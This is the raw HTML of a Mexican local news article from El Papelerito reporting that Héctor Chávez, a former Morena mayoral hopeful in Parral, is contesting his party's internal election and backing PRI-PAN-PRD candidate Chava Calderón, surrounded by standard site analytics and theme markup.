<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpapelerito.com.mx","hash_tracking":"false","v4_id":"G-DR7X83Q8CY"};</script> <script type="text/javascript" src="https://elpapelerito.com.mx/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="text/javascript" defer='defer' src="https://www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["elpapelerito.com.mx"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-DR7X83Q8CY");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return;}window._googlesitekit.throttledEvents[key]=true;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key];},5);gtag("event",name,{...data,event_source:"site-kit"});};</script> <link rel="https://api.w.org/" href="https://elpapelerito.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpapelerito.com.mx/wp-json/wp/v2/posts/31374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpapelerito.com.mx/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');</script>  <script type='text/javascript'>var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1342217176509223',url);fbq('init','1342217176509223',{},{"agent":"wordpress-6.9-4.1.4"})</script><script type='text/javascript'>fbq('track','PageView',[]);</script>  <script type="text/javascript" async="async" src="?client=ca-pub-3076919349712822&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/elpapelerito.com.mx\/#organization","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/elpapelerito.com.mx\/#website","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","potentialAction":{"@type":"SearchAction","target":"https:\/\/elpapelerito.com.mx\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-270x270.png" /><link rel='stylesheet' id='jnews-scheme-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/data/import/bloomnews/scheme.css' type='text/css' media='all' /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-31374 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div
 class="jeg_nav_item socials_widget jeg_social_icon_block nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-168"><a rel="privacy-policy" href="https://elpapelerito.com.mx/aviso-legal/">Aviso de privacidad</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/" style="padding: 0px 0px 0px 0px;"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_html"></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header normal"><div class="jeg_container"><div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="pinned"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/" data-title="Héctor Chávez se suma a campaña de Chava Calderón | VIDEO" data-id="31374"  data-prev="https://elpapelerito.com.mx/sol-sanchez-quiere-hacer-la-mayor-obra-social-que-se-haya-visto-en-esta-ciudad-alfredo-lozoya-video/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://elpapelerito.com.mx">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://elpapelerito.com.mx/category/local/">Local</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Héctor Chávez se suma a campaña de Chava Calderón | VIDEO</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_date"> <a href="https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/">28 de abril de 2024</a></div><div class="jeg_meta_category"> <span><span class="meta_text">en</span> <a href="https://elpapelerito.com.mx/category/local/" rel="category tag">Local</a> </span></div></div><div class="meta_right"><div class="jeg_meta_zoom" data-in-step="3" data-out-step="2"><div class="zoom-dropdown"><div class="zoom-icon"> <span class="zoom-icon-small">A</span> <span class="zoom-icon-big">A</span></div><div class="zoom-item-wrapper"><div class="zoom-item"> <button class="zoom-out"><span>A</span></button> <button class="zoom-in"><span>A</span></button><div class="zoom-bar-container"><div class="zoom-bar"></div></div> <button class="zoom-reset"><span>Reset</span></button></div></div></div></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://elpapelerito.com.mx/wp-content/uploads/2024/04/Screenshot_20240428_072544_WhatsApp-2.jpg"><div class="thumbnail-container" style="padding-bottom:50%"><img width="750" height="375" src="https://elpapelerito.com.mx/wp-content/uploads/2024/04/Screenshot_20240428_072544_WhatsApp-2-750x375.jpg" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_views_count"><div class="counts">159</div> <span class="sharetext">VISTAS</span></div></div><div class="jeg_sharelist"> <a href="//api.whatsapp.com/send?text=H%C3%A9ctor%20Ch%C3%A1vez%20se%20suma%20a%20campa%C3%B1a%20de%20Chava%20Calder%C3%B3n%20%7C%20VIDEO%0Ahttps%3A%2F%2Felpapelerito.com.mx%2Fhector-chavez-se-suma-a-campana-de-chava-calderon-video%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Compartir en Whatsapp</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Felpapelerito.com.mx%2Fhector-chavez-se-suma-a-campana-de-chava-calderon-video%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span> Facebook</span></a><a href="https://twitter.com/intent/tweet?text=H%C3%A9ctor%20Ch%C3%A1vez%20se%20suma%20a%20campa%C3%B1a%20de%20Chava%20Calder%C3%B3n%20%7C%20VIDEO&url=https%3A%2F%2Felpapelerito.com.mx%2Fhector-chavez-se-suma-a-campana-de-chava-calderon-video%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Twitter</span></a><div class="share-secondary"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Felpapelerito.com.mx%2Fhector-chavez-se-suma-a-campana-de-chava-calderon-video%2F&text=H%C3%A9ctor%20Ch%C3%A1vez%20se%20suma%20a%20campa%C3%B1a%20de%20Chava%20Calder%C3%B3n%20%7C%20VIDEO" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="mailto:?subject=H%C3%A9ctor%20Ch%C3%A1vez%20se%20suma%20a%20campa%C3%B1a%20de%20Chava%20Calder%C3%B3n%20%7C%20VIDEO&amp;body=https%3A%2F%2Felpapelerito.com.mx%2Fhector-chavez-se-suma-a-campana-de-chava-calderon-video%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a></div> <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner  jeg_link_underline"><p>Héctor Chávez, exaspirante a la alcaldía oor Morena, tomó la decisión de impugnar las irregularidades observadas en las recientes elecciones internas de ese partido para garantizar, dijo, que el proceso electoral sea justo y transparente para todos los ciudadanos de Parral.</p><p>«La economía local y la gestión pública han sufrido bajo el control de líderes que no han respondido a las verdaderas necesidades de la comunidad», declaró.</p><p>«Es tiempo de un cambio real, un cambio que ponga fin a la tiranía y a las gestiones indirectas que han plagado nuestra ciudad», afirmó Héctor Chávez en un mensaje en video a los ciudadanos.</p><p>Ante la necesidad de un liderazgo genuino y sin manchas, Chávez manifestó públicamente su apoyo a Salvador &#8216;Chava&#8217; Calderón, candidato de la coalición PRI-PAN-PRD, con un llamado a la acción para que todos los ciudadanos participen de manera informada y consciente en las próximas elecciones.</p><p>«Solo a través de un voto informado y una elección consciente podemos asegurarnos de avanzar hacia un futuro mejor y más justo para todos», consideró.</p><p><strong>Video:</strong></p><figure class="wp-block-video"><video height="480" style="aspect-ratio: 848 / 480;" width="848" controls src="https://elpapelerito.com.mx/wp-content/uploads/2024/04/VID-20240427-WA0094-1.mp4"></video></figure></div></div><div class="jeg_share_bottom_container"></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_2o3 jnews_module_31374_0_6971426da24bd   " data-unique="jnews_module_31374_0_6971426da24bd"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Noticias<strong> relacionadas</strong></span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/reaprehenden-a-agr%c9%99sor-s%c9%99xual-de-una-menor-por-incumplir-con-su-libertad-condicional/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/FunPic_20260121_150630252-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/local/" class="category-local">Local</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/reaprehenden-a-agr%c9%99sor-s%c9%99xual-de-una-menor-por-incumplir-con-su-libertad-condicional/">Reaprehenden a agrəsor səxual de una menor por incumplir con su libertad condicional</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/reaprehenden-a-agr%c9%99sor-s%c9%99xual-de-una-menor-por-incumplir-con-su-libertad-condicional/"><i class="fa fa-clock-o"></i> 21 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/presentan-al-equipo-oficial-de-basquetbol-mineros-de-parral/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/IMG-20260121-WA0056-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/local/" class="category-local">Local</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/presentan-al-equipo-oficial-de-basquetbol-mineros-de-parral/">Presentan al equipo oficial de básquetbol, Mineros de Parral</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/presentan-al-equipo-oficial-de-basquetbol-mineros-de-parral/"><i class="fa fa-clock-o"></i> 21 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/le-r0bo-el-celular-a-su-amiga-cuando-la-invito-a-tomar-cafe-en-su-casa-en-san-uriel/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/FunPic_20260121_104847563-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/local/" class="category-local">Local</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/le-r0bo-el-celular-a-su-amiga-cuando-la-invito-a-tomar-cafe-en-su-casa-en-san-uriel/">Le R0BÓ el celular a su amiga cuando la invitó a tomar café en su casa en San Uriel</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/le-r0bo-el-celular-a-su-amiga-cuando-la-invito-a-tomar-cafe-en-su-casa-en-san-uriel/"><i class="fa fa-clock-o"></i> 21 de enero de 2026</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div><div class="jeg_block_loadmore "> <a href="#" class='' data-load='Cargar más' data-loading='Cargando...'> Cargar más</a></div></div> <script>var jnews_module_31374_0_6971426da24bd={"header_icon":"","first_title":"Noticias","second_title":" relacionadas","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":31374,"include_category":"2","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script> </div></div><div class='jnews-autoload-splitter'  data-url="https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/" data-title="Héctor Chávez se suma a campaña de Chava Calderón | VIDEO" data-id="31374"  